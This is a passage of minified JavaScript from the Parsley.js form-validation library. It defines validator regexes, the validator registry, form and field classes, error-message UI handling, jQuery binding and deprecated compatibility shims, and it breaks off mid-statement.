ValidatorRegistry=function(m,C){this.__class__="ValidatorRegistry",this.locale="en",this.init(m||{},C||{})},Q={email:/^((([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-zA-Z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))$/,number:/^-?(\d*\.)?\d+(e[-+]?\d+)?$/i,integer:/^-?\d+$/,digits:/^\d+$/,alphanum:/^\w+$/i,date:{test:function(m){return null!==R.parse.date(m)}},url:RegExp("^(?:(?:https?|ftp)://)?(?:\\S+(?::\\S*)?@)?(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-zA-Z\\u00a1-\\uffff0-9]-*)*[a-zA-Z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-zA-Z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:/\\S*)?$")};Q.range=Q.number;var decimalPlaces=function(m){var C=(""+m).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return C?Math.max(0,(C[1]?C[1].length:0)-(C[2]?+C[2]:0)):0},operatorToValidator=function(m,C){return function(_){for(var T=arguments.length,q=Array(T>1?T-1:0),B=1;B<T;B++)q[B-1]=arguments[B];return q.pop(),C.apply(void 0,[_].concat(_toConsumableArray(q.map(R.parse[m]))))}},comparisonOperator=function(m){return{validateDate:operatorToValidator("date",m),validateNumber:operatorToValidator("number",m),requirementType:m.length<=2?"string":["string","string"],priority:30}};ValidatorRegistry.prototype={init:function(m,C){for(var _ in this.catalog=C,this.validators=_extends({},this.validators),m)this.addValidator(_,m[_].fn,m[_].priority);window.Parsley.trigger("parsley:validator:init")},setLocale:function(m){if(void 0===this.catalog[m])throw Error(m+" is not available in the catalog");return this.locale=m,this},addCatalog:function(m,C,_){return("object"===_typeof(C)&&(this.catalog[m]=C),!0===_)?this.setLocale(m):this},addMessage:function(m,C,_){return void 0===this.catalog[m]&&(this.catalog[m]={}),this.catalog[m][C]=_,this},addMessages:function(m,C){for(var _ in C)this.addMessage(m,_,C[_]);return this},addValidator:function(m,C,_){if(this.validators[m])R.warn('Validator "'+m+'" is already defined.');else if(B.hasOwnProperty(m)){R.warn('"'+m+'" is a restricted keyword and is not a valid validator name.');return}return this._setValidator.apply(this,arguments)},hasValidator:function(m){return!!this.validators[m]},updateValidator:function(m,C,_){return this.validators[m]?this._setValidator.apply(this,arguments):(R.warn('Validator "'+m+'" is not already defined.'),this.addValidator.apply(this,arguments))},removeValidator:function(m){return this.validators[m]||R.warn('Validator "'+m+'" is not defined.'),delete this.validators[m],this},_setValidator:function(m,C,_){for(var T in"object"!==_typeof(C)&&(C={fn:C,priority:_}),C.validate||(C=new Validator(C)),this.validators[m]=C,C.messages||{})this.addMessage(T,m,C.messages[T]);return this},getErrorMessage:function(m){return("type"===m.name?(this.catalog[this.locale][m.name]||{})[m.requirements]:this.formatMessage(this.catalog[this.locale][m.name],m.requirements))||this.catalog[this.locale].defaultMessage||this.catalog.en.defaultMessage},formatMessage:function(m,C){if("object"===_typeof(C)){for(var _ in C)m=this.formatMessage(m,C[_]);return m}return"string"==typeof m?m.replace(/%s/i,C):""},validators:{notblank:{validateString:function(m){return/\S/.test(m)},priority:2},required:{validateMultiple:function(m){return m.length>0},validateString:function(m){return/\S/.test(m)},priority:512},type:{validateString:function(m,C){var _=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},T=_.step,q=void 0===T?"any":T,R=_.base,B=void 0===R?0:R,G=Q[C];if(!G)throw Error("validator type `"+C+"` is not supported");if(!m)return!0;if(!G.test(m))return!1;if("number"===C&&!/^any$/i.test(q||"")){var H=Number(m),L=Math.max(decimalPlaces(q),decimalPlaces(B));if(decimalPlaces(H)>L)return!1;var toInt=function(m){return Math.round(m*Math.pow(10,L))};if((toInt(H)-toInt(B))%toInt(q)!=0)return!1}return!0},requirementType:{"":"string",step:"string",base:"number"},priority:256},pattern:{validateString:function(m,C){return!m||C.test(m)},requirementType:"regexp",priority:64},minlength:{validateString:function(m,C){return!m||m.length>=C},requirementType:"integer",priority:30},maxlength:{validateString:function(m,C){return m.length<=C},requirementType:"integer",priority:30},length:{validateString:function(m,C,_){return!m||m.length>=C&&m.length<=_},requirementType:["integer","integer"],priority:30},mincheck:{validateMultiple:function(m,C){return m.length>=C},requirementType:"integer",priority:30},maxcheck:{validateMultiple:function(m,C){return m.length<=C},requirementType:"integer",priority:30},check:{validateMultiple:function(m,C,_){return m.length>=C&&m.length<=_},requirementType:["integer","integer"],priority:30},min:comparisonOperator(function(m,C){return m>=C}),max:comparisonOperator(function(m,C){return m<=C}),range:comparisonOperator(function(m,C,_){return m>=C&&m<=_}),equalto:{validateString:function(C,_){if(!C)return!0;var T=m(_);return T.length?C===T.val():C===_},priority:256},euvatin:{validateString:function(m,C){return!m||/^[A-Z][A-Z][A-Za-z0-9 -]{2,}$/.test(m)},priority:30}}};var G={},diffResults=function diffResults(m,C,_){for(var T=[],q=[],R=0;R<m.length;R++){for(var B=!1,Q=0;Q<C.length;Q++)if(m[R].assert.name===C[Q].assert.name){B=!0;break}B?q.push(m[R]):T.push(m[R])}return{kept:q,added:T,removed:_?[]:diffResults(C,m,!0).added}};G.Form={_actualizeTriggers:function(){var m=this;this.$element.on("submit.Parsley",function(C){m.onSubmitValidate(C)}),this.$element.on("click.Parsley",R._SubmitSelector,function(C){m.onSubmitButton(C)}),!1!==this.options.uiEnabled&&this.element.setAttribute("novalidate","")},focus:function(){if(this._focusedField=null,!0===this.validationResult||"none"===this.options.focus)return null;for(var m=0;m<this.fields.length;m++){var C=this.fields[m];if(!0!==C.validationResult&&C.validationResult.length>0&&void 0===C.options.noFocus&&(this._focusedField=C.$element,"first"===this.options.focus))break}return null===this._focusedField?null:this._focusedField.focus()},_destroyUI:function(){this.$element.off(".Parsley")}},G.Field={_reflowUI:function(){if(this._buildUI(),this._ui){var m=diffResults(this.validationResult,this._ui.lastValidationResult);this._ui.lastValidationResult=this.validationResult,this._manageStatusClass(),this._manageErrorsMessages(m),this._actualizeTriggers(),(m.kept.length||m.added.length)&&!this._failedOnce&&(this._failedOnce=!0,this._actualizeTriggers())}},getErrorsMessages:function(){if(!0===this.validationResult)return[];for(var m=[],C=0;C<this.validationResult.length;C++)m.push(this.validationResult[C].errorMessage||this._getErrorMessage(this.validationResult[C].assert));return m},addError:function(m){var C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},_=C.message,T=C.assert,q=C.updateClass;this._buildUI(),this._addError(m,{message:_,assert:T}),(void 0===q||q)&&this._errorClass()},updateError:function(m){var C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},_=C.message,T=C.assert,q=C.updateClass;this._buildUI(),this._updateError(m,{message:_,assert:T}),(void 0===q||q)&&this._errorClass()},removeError:function(m){var C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},_=C.updateClass;this._buildUI(),this._removeError(m),(void 0===_||_)&&this._manageStatusClass()},_manageStatusClass:function(){this.hasConstraints()&&this.needsValidation()&&!0===this.validationResult?this._successClass():this.validationResult.length>0?this._errorClass():this._resetClass()},_manageErrorsMessages:function(C){if(void 0===this.options.errorsMessagesDisabled){if(void 0!==this.options.errorMessage)return C.added.length||C.kept.length?(this._insertErrorWrapper(),0===this._ui.$errorsWrapper.find(".parsley-custom-error-message").length&&this._ui.$errorsWrapper.append(m(this.options.errorTemplate).addClass("parsley-custom-error-message")),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").find(".parsley-custom-error-message").html(this.options.errorMessage)):(this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-custom-error-message").remove());for(var _=0;_<C.removed.length;_++)this._removeError(C.removed[_].assert.name);for(_=0;_<C.added.length;_++)this._addError(C.added[_].assert.name,{message:C.added[_].errorMessage,assert:C.added[_].assert});for(_=0;_<C.kept.length;_++)this._updateError(C.kept[_].assert.name,{message:C.kept[_].errorMessage,assert:C.kept[_].assert})}},_addError:function(C,_){var T=_.message,q=_.assert;this._insertErrorWrapper(),this._ui.$errorClassHandler.attr("aria-describedby",this._ui.errorsWrapperId),this._ui.$errorsWrapper.addClass("filled").attr("aria-hidden","false").append(m(this.options.errorTemplate).addClass("parsley-"+C).html(T||this._getErrorMessage(q)))},_updateError:function(m,C){var _=C.message,T=C.assert;this._ui.$errorsWrapper.addClass("filled").find(".parsley-"+m).html(_||this._getErrorMessage(T))},_removeError:function(m){this._ui.$errorClassHandler.removeAttr("aria-describedby"),this._ui.$errorsWrapper.removeClass("filled").attr("aria-hidden","true").find(".parsley-"+m).remove()},_getErrorMessage:function(m){var C=m.name+"Message";return void 0!==this.options[C]?window.Parsley.formatMessage(this.options[C],m.requirements):window.Parsley.getErrorMessage(m)},_buildUI:function(){if(!this._ui&&!1!==this.options.uiEnabled){var C={};this.element.setAttribute(this.options.namespace+"id",this.__id__),C.$errorClassHandler=this._manageClassHandler(),C.errorsWrapperId="parsley-id-"+(this.options.multiple?"multiple-"+this.options.multiple:this.__id__),C.$errorsWrapper=m(this.options.errorsWrapper).attr("id",C.errorsWrapperId),C.lastValidationResult=[],C.validationInformationVisible=!1,this._ui=C}},_manageClassHandler:function(){if("string"==typeof this.options.classHandler&&m(this.options.classHandler).length)return m(this.options.classHandler);var C=this.options.classHandler;if("string"==typeof this.options.classHandler&&"function"==typeof window[this.options.classHandler]&&(C=window[this.options.classHandler]),"function"==typeof C){var _=C.call(this,this);if(void 0!==_&&_.length)return _}else{if("object"===_typeof(C)&&C instanceof jQuery&&C.length)return C;C&&R.warn("The class handler `"+C+"` does not exist in DOM nor as a global JS function")}return this._inputHolder()},_inputHolder:function(){return this.options.multiple&&"SELECT"!==this.element.nodeName?this.$element.parent():this.$element},_insertErrorWrapper:function(){var C=this.options.errorsContainer;if(0!==this._ui.$errorsWrapper.parent().length)return this._ui.$errorsWrapper.parent();if("string"==typeof C){if(m(C).length)return m(C).append(this._ui.$errorsWrapper);"function"==typeof window[C]?C=window[C]:R.warn("The errors container `"+C+"` does not exist in DOM nor as a global JS function")}return("function"==typeof C&&(C=C.call(this,this)),"object"===_typeof(C)&&C.length)?C.append(this._ui.$errorsWrapper):this._inputHolder().after(this._ui.$errorsWrapper)},_actualizeTriggers:function(){var m,C=this,_=this._findRelated();_.off(".Parsley"),this._failedOnce?_.on(R.namespaceEvents(this.options.triggerAfterFailure,"Parsley"),function(){C._validateIfNeeded()}):(m=R.namespaceEvents(this.options.trigger,"Parsley"))&&_.on(m,function(m){C._validateIfNeeded(m)})},_validateIfNeeded:function(m){var C=this;(!(m&&/key|input/.test(m.type))||this._ui&&this._ui.validationInformationVisible||!(this.getValue().length<=this.options.validationThreshold))&&(this.options.debounce?(window.clearTimeout(this._debounced),this._debounced=window.setTimeout(function(){return C.validate()},this.options.debounce)):this.validate())},_resetUI:function(){this._failedOnce=!1,this._actualizeTriggers(),void 0!==this._ui&&(this._ui.$errorsWrapper.removeClass("filled").children().remove(),this._resetClass(),this._ui.lastValidationResult=[],this._ui.validationInformationVisible=!1)},_destroyUI:function(){this._resetUI(),void 0!==this._ui&&this._ui.$errorsWrapper.remove(),delete this._ui},_successClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass)},_errorClass:function(){this._ui.validationInformationVisible=!0,this._ui.$errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass)},_resetClass:function(){this._ui.$errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass)}};var Form=function(C,_,T){this.__class__="Form",this.element=C,this.$element=m(C),this.domOptions=_,this.options=T,this.parent=window.Parsley,this.fields=[],this.validationResult=null},H={pending:null,resolved:!0,rejected:!1};Form.prototype={onSubmitValidate:function(m){var C=this;if(!0!==m.parsley){var _=this._submitSource||this.$element.find(R._SubmitSelector)[0];if(this._submitSource=null,this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!0),!_||null===_.getAttribute("formnovalidate")){window.Parsley._remoteCache={};var T=this.whenValidate({event:m});"resolved"===T.state()&&!1!==this._trigger("submit")||(m.stopImmediatePropagation(),m.preventDefault(),"pending"===T.state()&&T.done(function(){C._submit(_)}))}}},onSubmitButton:function(m){this._submitSource=m.currentTarget},_submit:function(C){if(!1!==this._trigger("submit")){if(C){var _=this.$element.find(".parsley-synthetic-submit-button").prop("disabled",!1);0===_.length&&(_=m('<input class="parsley-synthetic-submit-button" type="hidden">').appendTo(this.$element)),_.attr({name:C.getAttribute("name"),value:C.getAttribute("value")})}this.$element.trigger(_extends(m.Event("submit"),{parsley:!0}))}},validate:function(C){if(arguments.length>=1&&!m.isPlainObject(C)){R.warnOnce("Calling validate on a parsley form without passing arguments as an object is deprecated.");var _=Array.prototype.slice.call(arguments);C={group:_[0],force:_[1],event:_[2]}}return H[this.whenValidate(C).state()]},whenValidate:function(){var C,_=this,T=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},q=T.group,B=T.force,Q=T.event;this.submitEvent=Q,Q&&(this.submitEvent=_extends({},Q,{preventDefault:function(){R.warnOnce("Using `this.submitEvent.preventDefault()` is deprecated; instead, call `this.validationResult = false`"),_.validationResult=!1}})),this.validationResult=!0,this._trigger("validate"),this._refreshFields();var G=this._withoutReactualizingFormOptions(function(){return m.map(_.fields,function(m){return m.whenValidate({force:B,group:q})})});return(C=R.all(G).done(function(){_._trigger("success")}).fail(function(){_.validationResult=!1,_.focus(),_._trigger("error")}).always(function(){_._trigger("validated")})).pipe.apply(C,_toConsumableArray(this._pipeAccordingToValidationResult()))},isValid:function(C){if(arguments.length>=1&&!m.isPlainObject(C)){R.warnOnce("Calling isValid on a parsley form without passing arguments as an object is deprecated.");var _=Array.prototype.slice.call(arguments);C={group:_[0],force:_[1]}}return H[this.whenValid(C).state()]},whenValid:function(){var C=this,_=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=_.group,q=_.force;this._refreshFields();var B=this._withoutReactualizingFormOptions(function(){return m.map(C.fields,function(m){return m.whenValid({group:T,force:q})})});return R.all(B)},refresh:function(){return this._refreshFields(),this},reset:function(){for(var m=0;m<this.fields.length;m++)this.fields[m].reset();this._trigger("reset")},destroy:function(){this._destroyUI();for(var m=0;m<this.fields.length;m++)this.fields[m].destroy();this.$element.removeData("Parsley"),this._trigger("destroy")},_refreshFields:function(){return this.actualizeOptions()._bindFields()},_bindFields:function(){var C=this,_=this.fields;return this.fields=[],this.fieldsMappedById={},this._withoutReactualizingFormOptions(function(){C.$element.find(C.options.inputs).not(C.options.excluded).not("[".concat(C.options.namespace,"excluded=true]")).each(function(m,_){var T=new window.Parsley.Factory(_,{},C);if("Field"===T.__class__||"FieldMultiple"===T.__class__){var q=T.__class__+"-"+T.__id__;void 0===C.fieldsMappedById[q]&&(C.fieldsMappedById[q]=T,C.fields.push(T))}}),m.each(R.difference(_,C.fields),function(m,C){C.reset()})}),this},_withoutReactualizingFormOptions:function(m){var C=this.actualizeOptions;this.actualizeOptions=function(){return this};var _=m();return this.actualizeOptions=C,_},_trigger:function(m){return this.trigger("form:"+m)}};var Constraint=function(m,C,_,T,q){var R=window.Parsley._validatorRegistry.validators[C],B=new Validator(R);T=T||m.options[C+"Priority"]||B.priority,_extends(this,{validator:B,name:C,requirements:_,priority:T,isDomConstraint:q=!0===q}),this._parseRequirements(m.options)};Constraint.prototype={validate:function(m,C){var _;return(_=this.validator).validate.apply(_,[m].concat(_toConsumableArray(this.requirementList),[C]))},_parseRequirements:function(m){var C=this;this.requirementList=this.validator.parseRequirements(this.requirements,function(_){return m[C.name+(_[0].toUpperCase()+_.slice(1))]})}};var Field=function(C,_,T,q){this.__class__="Field",this.element=C,this.$element=m(C),void 0!==q&&(this.parent=q),this.options=T,this.domOptions=_,this.constraints=[],this.constraintsByName={},this.validationResult=!0,this._bindConstraints()},L={pending:null,resolved:!0,rejected:!1};Field.prototype={validate:function(C){arguments.length>=1&&!m.isPlainObject(C)&&(R.warnOnce("Calling validate on a parsley field without passing arguments as an object is deprecated."),C={options:C});var _=this.whenValidate(C);if(!_)return!0;switch(_.state()){case"pending":return null;case"resolved":return!0;case"rejected":return this.validationResult}},whenValidate:function(){var m,C=this,_=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=_.force,q=_.group;if(this.refresh(),!q||this._isInGroup(q))return this.value=this.getValue(),this._trigger("validate"),(m=this.whenValid({force:T,value:this.value,_refreshed:!0}).always(function(){C._reflowUI()}).done(function(){C._trigger("success")}).fail(function(){C._trigger("error")}).always(function(){C._trigger("validated")})).pipe.apply(m,_toConsumableArray(this._pipeAccordingToValidationResult()))},hasConstraints:function(){return 0!==this.constraints.length},needsValidation:function(m){return void 0===m&&(m=this.getValue()),!!(m.length||this._isRequired())||void 0!==this.options.validateIfEmpty},_isInGroup:function(C){return Array.isArray(this.options.group)?-1!==m.inArray(C,this.options.group):this.options.group===C},isValid:function(C){if(arguments.length>=1&&!m.isPlainObject(C)){R.warnOnce("Calling isValid on a parsley field without passing arguments as an object is deprecated.");var _=Array.prototype.slice.call(arguments);C={force:_[0],value:_[1]}}var T=this.whenValid(C);return!T||L[T.state()]},whenValid:function(){var C=this,_=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=_.force,q=_.value,B=_.group;if(_._refreshed||this.refresh(),!B||this._isInGroup(B)){if(this.validationResult=!0,!this.hasConstraints()||(null==q&&(q=this.getValue()),!this.needsValidation(q)&&!0!==(void 0!==T&&T)))return m.when();var Q=this._getGroupedConstraints(),G=[];return m.each(Q,function(_,T){var B=R.all(m.map(T,function(m){return C._validateConstraint(q,m)}));if(G.push(B),"rejected"===B.state())return!1}),R.all(G)}},_validateConstraint:function(C,_){var T=this,q=_.validate(C,this);return!1===q&&(q=m.Deferred().reject()),R.all([q]).fail(function(m){T.validationResult instanceof Array||(T.validationResult=[]),T.validationResult.push({assert:_,errorMessage:"string"==typeof m&&m})})},getValue:function(){var m;return null==(m="function"==typeof this.options.value?this.options.value(this):void 0!==this.options.value?this.options.value:this.$element.val())?"":this._handleWhitespace(m)},reset:function(){return this._resetUI(),this._trigger("reset")},destroy:function(){this._destroyUI(),this.$element.removeData("Parsley"),this.$element.removeData("FieldMultiple"),this._trigger("destroy")},refresh:function(){return this._refreshConstraints(),this},_refreshConstraints:function(){return this.actualizeOptions()._bindConstraints()},refreshConstraints:function(){return R.warnOnce("Parsley's refreshConstraints is deprecated. Please use refresh"),this.refresh()},addConstraint:function(m,C,_,T){if(window.Parsley._validatorRegistry.validators[m]){var q=new Constraint(this,m,C,_,T);"undefined"!==this.constraintsByName[q.name]&&this.removeConstraint(q.name),this.constraints.push(q),this.constraintsByName[q.name]=q}return this},removeConstraint:function(m){for(var C=0;C<this.constraints.length;C++)if(m===this.constraints[C].name){this.constraints.splice(C,1);break}return delete this.constraintsByName[m],this},updateConstraint:function(m,C,_){return this.removeConstraint(m).addConstraint(m,C,_)},_bindConstraints:function(){for(var m=[],C={},_=0;_<this.constraints.length;_++)!1===this.constraints[_].isDomConstraint&&(m.push(this.constraints[_]),C[this.constraints[_].name]=this.constraints[_]);for(var T in this.constraints=m,this.constraintsByName=C,this.options)this.addConstraint(T,this.options[T],void 0,!0);return this._bindHtml5Constraints()},_bindHtml5Constraints:function(){null!==this.element.getAttribute("required")&&this.addConstraint("required",!0,void 0,!0),null!==this.element.getAttribute("pattern")&&this.addConstraint("pattern",this.element.getAttribute("pattern"),void 0,!0);var m=this.element.getAttribute("min"),C=this.element.getAttribute("max");null!==m&&null!==C?this.addConstraint("range",[m,C],void 0,!0):null!==m?this.addConstraint("min",m,void 0,!0):null!==C&&this.addConstraint("max",C,void 0,!0),null!==this.element.getAttribute("minlength")&&null!==this.element.getAttribute("maxlength")?this.addConstraint("length",[this.element.getAttribute("minlength"),this.element.getAttribute("maxlength")],void 0,!0):null!==this.element.getAttribute("minlength")?this.addConstraint("minlength",this.element.getAttribute("minlength"),void 0,!0):null!==this.element.getAttribute("maxlength")&&this.addConstraint("maxlength",this.element.getAttribute("maxlength"),void 0,!0);var _=R.getType(this.element);return"number"===_?this.addConstraint("type",["number",{step:this.element.getAttribute("step")||"1",base:m||this.element.getAttribute("value")}],void 0,!0):/^(email|url|range|date)$/i.test(_)?this.addConstraint("type",_,void 0,!0):this},_isRequired:function(){return void 0!==this.constraintsByName.required&&!1!==this.constraintsByName.required.requirements},_trigger:function(m){return this.trigger("field:"+m)},_handleWhitespace:function(m){return!0===this.options.trimValue&&R.warnOnce('data-parsley-trim-value="true" is deprecated, please use data-parsley-whitespace="trim"'),"squish"===this.options.whitespace&&(m=m.replace(/\s{2,}/g," ")),("trim"===this.options.whitespace||"squish"===this.options.whitespace||!0===this.options.trimValue)&&(m=R.trimString(m)),m},_isDateInput:function(){var m=this.constraintsByName.type;return m&&"date"===m.requirements},_getGroupedConstraints:function(){if(!1===this.options.priorityEnabled)return[this.constraints];for(var m=[],C={},_=0;_<this.constraints.length;_++){var T=this.constraints[_].priority;C[T]||m.push(C[T]=[]),C[T].push(this.constraints[_])}return m.sort(function(m,C){return C[0].priority-m[0].priority}),m}};var Multiple=function(){this.__class__="FieldMultiple"};Multiple.prototype={addElement:function(m){return this.$elements.push(m),this},_refreshConstraints:function(){var C;if(this.constraints=[],"SELECT"===this.element.nodeName)return this.actualizeOptions()._bindConstraints(),this;for(var _=0;_<this.$elements.length;_++){if(!m("html").has(this.$elements[_]).length){this.$elements.splice(_,1);continue}C=this.$elements[_].data("FieldMultiple")._refreshConstraints().constraints;for(var T=0;T<C.length;T++)this.addConstraint(C[T].name,C[T].requirements,C[T].priority,C[T].isDomConstraint)}return this},getValue:function(){if("function"==typeof this.options.value)return this.options.value(this);if(void 0!==this.options.value)return this.options.value;if("INPUT"===this.element.nodeName){var C=R.getType(this.element);if("radio"===C)return this._findRelated().filter(":checked").val()||"";if("checkbox"===C){var _=[];return this._findRelated().filter(":checked").each(function(){_.push(m(this).val())}),_}}return"SELECT"===this.element.nodeName&&null===this.$element.val()?[]:this.$element.val()},_init:function(){return this.$elements=[this.$element],this}};var Factory=function(C,_,T){this.element=C,this.$element=m(C);var q=this.$element.data("Parsley");if(q)return void 0!==T&&q.parent===window.Parsley&&(q.parent=T,q._resetOptions(q.options)),"object"===_typeof(_)&&_extends(q.options,_),q;if(!this.$element.length)throw Error("You must bind Parsley on an existing element.");if(void 0!==T&&"Form"!==T.__class__)throw Error("Parent instance must be a Form instance");return this.parent=T||window.Parsley,this.init(_)};Factory.prototype={init:function(m){return(this.__class__="Parsley",this.__version__="2.9.2",this.__id__=R.generateID(),this._resetOptions(m),"FORM"===this.element.nodeName||R.checkAttr(this.element,this.options.namespace,"validate")&&!this.$element.is(this.options.inputs))?this.bind("parsleyForm"):this.isMultiple()?this.handleMultiple():this.bind("parsleyField")},isMultiple:function(){var m=R.getType(this.element);return"radio"===m||"checkbox"===m||"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple")},handleMultiple:function(){var C,_,T=this;if(this.options.multiple=this.options.multiple||(C=this.element.getAttribute("name"))||this.element.getAttribute("id"),"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple"))return this.options.multiple=this.options.multiple||this.__id__,this.bind("parsleyFieldMultiple");if(!this.options.multiple)return R.warn("To be bound by Parsley, a radio, a checkbox and a multiple select input must have either a name or a multiple option.",this.$element),this;this.options.multiple=this.options.multiple.replace(/(:|\.|\[|\]|\{|\}|\$)/g,""),C&&m('input[name="'+C+'"]').each(function(m,C){var _=R.getType(C);("radio"===_||"checkbox"===_)&&C.setAttribute(T.options.namespace+"multiple",T.options.multiple)});for(var q=this._findRelated(),B=0;B<q.length;B++)if(void 0!==(_=m(q.get(B)).data("Parsley"))){this.$element.data("FieldMultiple")||_.addElement(this.$element);break}return this.bind("parsleyField",!0),_||this.bind("parsleyFieldMultiple")},bind:function(C,_){var T;switch(C){case"parsleyForm":T=m.extend(new Form(this.element,this.domOptions,this.options),new Base,window.ParsleyExtend)._bindFields();break;case"parsleyField":T=m.extend(new Field(this.element,this.domOptions,this.options,this.parent),new Base,window.ParsleyExtend);break;case"parsleyFieldMultiple":T=m.extend(new Field(this.element,this.domOptions,this.options,this.parent),new Multiple,new Base,window.ParsleyExtend)._init();break;default:throw Error(C+"is not a supported Parsley type")}return(this.options.multiple&&R.setAttr(this.element,this.options.namespace,"multiple",this.options.multiple),void 0!==_)?this.$element.data("FieldMultiple",T):(this.$element.data("Parsley",T),T._actualizeTriggers(),T._trigger("init")),T}};var W=m.fn.jquery.split(".");if(1>=parseInt(W[0])&&8>parseInt(W[1]))throw"The loaded version of jQuery is too old. Please upgrade to 1.8.x or better.";W.forEach||R.warn("Parsley requires ES5 to run properly. Please include https://github.com/es-shims/es5-shim");var U=_extends(new Base,{element:document,$element:m(document),actualizeOptions:null,_resetOptions:null,Factory:Factory,version:"2.9.2"});_extends(Field.prototype,G.Field,Base.prototype),_extends(Form.prototype,G.Form,Base.prototype),_extends(Factory.prototype,Base.prototype),m.fn.parsley=m.fn.psly=function(C){if(this.length>1){var _=[];return this.each(function(){_.push(m(this).parsley(C))}),_}if(0!=this.length)return new Factory(this[0],C)},void 0===window.ParsleyExtend&&(window.ParsleyExtend={}),U.options=_extends(R.objectCreate(B),window.ParsleyConfig),window.ParsleyConfig=U.options,window.Parsley=window.psly=U,U.Utils=R,window.ParsleyUtils={},m.each(R,function(m,C){"function"==typeof C&&(window.ParsleyUtils[m]=function(){return R.warnOnce("Accessing `window.ParsleyUtils` is deprecated. Use `window.Parsley.Utils` instead."),R[m].apply(R,arguments)})});var V=window.Parsley._validatorRegistry=new ValidatorRegistry(window.ParsleyConfig.validators,window.ParsleyConfig.i18n);window.ParsleyValidator={},m.each("setLocale addCatalog addMessage addMessages getErrorMessage formatMessage addValidator updateValidator removeValidator hasValidator".split(" "),function(m,C){window.Parsley[C]=function(){return V[C].apply(V,arguments)},window.ParsleyValidator[C]=function(){var m;return R.warnOnce("Accessing the method '".concat(C,"' through Validator is deprecated. Simply call 'window.Parsley.").concat(C,"(...)'")),(m=window.Parsley)[C].apply(m,arguments)}}),window.Parsley.UI=G,window.ParsleyUI={removeError:function(m,C,_){return R.warnOnce("Accessing UI is deprecated. Call 'removeError' on the instance directly. Please comment in issue 1073 as to your need to call this method."),m.removeError(C,{updateClass:!0!==_})},getErrorsMessages:function(m){return R.warnOnce("Accessing UI is deprecated. Call 'getErrorsMessages' on the instance directly."),m.getErrorsMessages()}},m.each("addError updateError".split(" "),function(m,C){window.ParsleyUI[C]=function(m,_,T,q,B){return R.warnOnce("Accessing UI is deprecated. Call '".concat(C,"' on the instance directly. Please comment in issue 1073 as to your need to call this method.")),m[C](_,{message:T,assert:q,updateClass:!0!==B})}}),!1!==window.ParsleyConfig.autoBind&&m(function(){m("[data-parsley-validate]").length&&m("[data-parsley-validate]").parsley()});var J=m({}),deprecated=function(){R.warnOnce("Parsley's pubsub module is deprecated; use the 'on' and 'off' methods on parsley instances or window.Parsley")};function adapt(m,C){return m.parsleyAdaptedCallback||(m.parsleyAdaptedCallback=function(){var _=Array.prototype.slice.call(arguments,0);_.unshift(this),m.apply(C||J,_)}),m.parsleyAdaptedCallback}var $="parsley:";function eventName(m){return 0===m.lastIndexOf($,0)?m.substr($.length):m}return m.listen=function(m,C){var _;if(deprecated(),"object"===_typeof(arguments[1])&&"function"==typeof arguments[2]&&(_=arguments[1],C=arguments[2]),"function"!=typeof C)throw Error("Wrong parameters");window.Parsley.on(eventName(m),adapt(C,_))},m.listenTo=function(m,C,_){if(deprecated(),!(m instanceof Field)&&!(m instanceof Form))throw Error("Must give Parsley instance");if("string"!=typeof C||"function"!=typeof _)throw Error("Wrong parameters");m.on(eventName(C),adapt(_))},m.unsubscribe=function(m,C){if(deprecated(),"string"!=typeof m||"function"!=typeof C)throw Error("Wrong 